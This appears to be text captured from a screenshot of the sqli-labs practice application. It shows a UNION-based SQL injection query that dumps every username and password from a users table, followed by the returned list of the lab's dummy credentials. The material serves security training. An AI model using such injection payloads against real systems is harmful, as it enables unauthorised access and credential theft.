 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select
1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users-- ' LIMIT 0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3 , dhakkan ,
admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 , admin3 , dumbo ,
admin4